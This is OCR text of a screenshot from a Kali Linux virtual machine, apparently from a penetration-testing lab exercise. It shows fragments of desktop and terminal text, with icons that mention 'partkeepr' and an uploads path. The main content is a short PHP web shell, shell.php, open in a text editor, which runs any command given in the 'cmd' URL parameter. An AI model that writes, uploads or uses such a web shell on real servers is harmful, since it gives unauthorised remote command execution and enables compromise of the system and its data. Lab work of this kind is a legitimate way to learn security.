 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:19
Trash
File Syst
Home
shell.p
assistente
partkeepr
partkeepr
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nano
(kali㉿kali)-[~/Desktop]
$ open shell.php
(kali㉿kali)-[~/Desktop]
$
/uploads/shell.
ciao
shell.php
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3 echo "<pre>";
4 $cmd = ($_GET['cmd']);
5 system($cmd);
6 echo "</pre>";
7 } else {
8 echo "Usage: ?cmd=<command>";
9 }
10 ?>
11